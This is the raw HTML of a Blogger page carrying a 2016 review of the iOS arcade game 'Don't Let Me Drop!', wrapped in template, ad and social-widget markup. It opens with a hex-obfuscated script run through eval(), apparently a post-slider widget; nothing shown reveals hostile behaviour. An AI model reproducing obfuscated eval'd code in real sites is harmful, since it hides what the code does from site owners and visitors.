x5d\x5d\x28\x28\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x45\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x4f\x20\x32\x54\x3b\x48\x28\x31\x46\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x70\x3d\x31\x46\x7d\x31\x6a\x7b\x31\x70\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x70\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x44\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x72\x3d\x44\x5b\x65\x5b\x32\x53\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x44\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x43\x3b\x77\x20\x53\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x63\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x53\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x63\x7d\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x75\x5d\x5d\x3d\x3d\x65\x5b\x32\x76\x5d\x29\x7b\x31\x43\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x73\x5d\x29\x5b\x30\x5d\x3b\x31\x63\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x78\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x48\x28\x65\x5b\x31\x4a\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x69\x3d\x44\x5b\x65\x5b\x32\x71\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x6c\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x75\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x47\x3d\x5b\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x74\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x50\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x6f\x5d\x2c\x65\x5b\x32\x4a\x5d\x2c\x65\x5b\x32\x4c\x5d\x2c\x65\x5b\x32\x56\x5d\x2c\x65\x5b\x32\x61\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x66\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x79\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x77\x20\x57\x3d\x30\x3b\x57\x3c\x31\x75\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x66\x29\x3d\x3d\x31\x75\x5b\x57\x5d\x29\x7b\x31\x66\x3d\x31\x47\x5b\x57\x5d\x3b\x31\x63\x7d\x7d\x3b\x77\x20\x32\x6a\x3d\x31\x49\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x66\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x79\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x62\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x6c\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x6d\x5d\x2b\x53\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x31\x6a\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x64\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x63\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x65\x5d\x2b\x53\x2b\x65\x5b\x32\x66\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x67\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x62\x7c\x33\x55\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x33\x4b\x7c\x32\x59\x7c\x33\x4c\x7c\x33\x69\x7c\x33\x67\x7c\x33\x65\x7c\x33\x63\x7c\x33\x64\x7c\x33\x66\x7c\x33\x32\x7c\x33\x71\x7c\x33\x68\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x32\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x31\x7c\x33\x73\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x37\x7c\x33\x75\x7c\x34\x75\x7c\x35\x37\x7c\x34\x64\x7c\x33\x38\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x67\x7c\x35\x66\x7c\x34\x56\x7c\x33\x39\x7c\x35\x6c\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x69\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x65\x7c\x35\x39\x7c\x34\x49\x7c\x34\x53\x7c\x34\x54\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x38\x7c\x34\x45\x7c\x34\x77\x7c\x34\x47\x7c\x34\x78\x7c\x34\x48\x7c\x34\x4a\x7c\x33\x61\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x33\x62\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x34\x50\x7c\x34\x36\x7c\x34\x37\x7c\x33\x35\x7c\x33\x36\x7c\x34\x31\x7c\x34\x32\x7c\x34\x79\x7c\x35\x71\x7c\x34\x34\x7c\x34\x52\x7c\x34\x51\x7c\x34\x33\x7c\x33\x34\x7c\x33\x33\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x44\x7c\x35\x33\x7c\x32\x57\x7c\x35\x34\x7c\x34\x55\x7c\x35\x6a\x7c\x32\x5a\x7c\x34\x39\x7c\x34\x38\x7c\x35\x30\x7c\x33\x30\x7c\x35\x68\x7c\x35\x31\x7c\x35\x35\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x31\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x64\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x38\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x35\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x78\x37\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x66\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x62\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x61\x7c\x78\x34\x41\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x65\x6c\x73\x65\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x33\x7c\x78\x33\x33\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x35\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x65\x7c\x5f\x30\x78\x61\x61\x38\x62\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x38\x32\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x35\x34\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x36\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x36\x35\x7c\x36\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x36\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x36\x37\x7c\x36\x39\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x34\x7c\x36\x33\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x36\x30\x7c\x36\x31\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x32\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x34\x7c\x78\x32\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x63\x7c\x78\x35\x33\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x78\x34\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x31\x7c\x41\x72\x72\x61\x79\x7c\x36\x34\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_n1iV4P);


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=12dc161f-55df-4242-82f8-0e252ce0b08e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=12dc161f-55df-4242-82f8-0e252ce0b08e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2349968140516667&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2349968140516667 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2912144147004193896?po\x3d6549533229249766954\x26origin\x3dhttps://www.tehnico.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='ZBHJ15fN' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=770306746507203&autoLogAppEvents=1'></script>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tehnico.com/' style='display: block'>
<img alt='Tehnico' height='453px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkcNFK5e3j9eEkpyxcwRGeTBWq4n1qShJBIkBMllinf_UDVB9ZD0-jBe9FjEGL-KFqAu3RLdat50AKnnsA0WprzWNtAlVW6jfu1gxi9-8rZKBpZQXU3DSwiWvaO8OoxtAkd0MUz3x/s1600/logo.jpg' style='display: block' width='905px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='#'>
<span>Features</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Multi DropDown
                </a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 1
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 2
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 3
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>
                  ShortCodes
                </a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
                  SiteMap
                </a>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/soratemplates' itemprop='url'>
                  Error Page
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://youtu.be/XHIsmuVrrCk'>
<span>Video Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2018/06/how-to-setup-sky-blog-blogger-template.html' itemprop='url'>
<span>Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='http://www.soratemplates.com/2015/03/sky-blog-blogger-templates.html' itemprop='url'>
<span> Download This Template</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Don%27t%20Let%20Me%20Drop%21?&max-results=8' itemprop='url'><span itemprop='title'>Don&#39;t Let Me Drop!</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/featured?&max-results=8' itemprop='url'><span itemprop='title'>featured</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/iOS?&max-results=8' itemprop='url'><span itemprop='title'>iOS</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Roundie?&max-results=8' itemprop='url'><span itemprop='title'>Roundie</span></a></span>
 / <span>iOS Game Review - Don't Let Me Drop!</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s640/don%2527t+let+me+drop.JPG' itemprop='image'/>
<a name='6549533229249766954'></a>
<h1 class='post-title entry-title' itemprop='headline'>
iOS Game Review - Don't Let Me Drop!
</h1>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://www.tehnico.com/2016/02/ios-game-review-dont-let-me-drop_6.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2016-02-06T19:14:00-08:00'>February 06, 2016</abbr></a>
</span>
<div class='post-info'>
<span class='author-info'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>
hightechholic
</span>
</span>
</span>
<span class='label-info'>
<a href='https://www.tehnico.com/search/label/Don%27t%20Let%20Me%20Drop%21' rel='tag'>
Don&#39;t Let Me Drop!
</a>
<a href='https://www.tehnico.com/search/label/featured' rel='tag'>
featured
</a>
<a href='https://www.tehnico.com/search/label/iOS' rel='tag'>
iOS
</a>
<a href='https://www.tehnico.com/search/label/Roundie' rel='tag'>
Roundie
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6549533229249766954' itemprop='articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s1600/don%2527t+let+me+drop.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="528" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo/s640/don%2527t+let+me+drop.JPG" width="640" /></a></div>
<br />
<br />
If you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don&#8217;t Let Me Drop. This new iOS game was released 14 days ago and so far it has quickly earned positive feedback from both users and app review websites. This is all due to its amazing and exciting gameplay, cool characters and beautiful graphics.<br />
<br />
The idea of Don&#8217;t Let Me Drop is simple, you need to save the Roundie heroes and bounce them back up to the sky. You&#8217;ll have a big help from the platform and you&#8217;ll need to tap to save the Roundie Heroes.<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<br />
You begin with the cool pirate roundie that looks funny. To save him you need to tap the bar near the bottom to create a small platform. There is a twist, you must do it in the right time or your hero will fall. If you do it in the precise moment, your Roundie will bounce off of it, back up high, and your platform will disappear.<br />
<br />
<br />
However, maybe at the very beginning you will think that the game is easy, even though you will need time to get the flow of the game. But then, other casually cool characters will start appearing and they will make things harder for you.<br />
<br />
<br />
The score is counted in a way that you&#8217;ll get a point and a coin for each Roundie you save from dying. With your earned coins you can buy different characters like high-bouncing ninjas. The game is integrated with the Game Center so that means that you can compete with other players. Get it for free on the App Store.<br />
<br />
<h4 style="text-align: left;">
App Store Download Link:&nbsp;<a href="https://itunes.apple.com/us/app/dont-let-me-drop!/id1061868410?mt=8">Don't Let Me Drop!</a></h4>
</div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=6549533229249766954&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=6549533229249766954&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
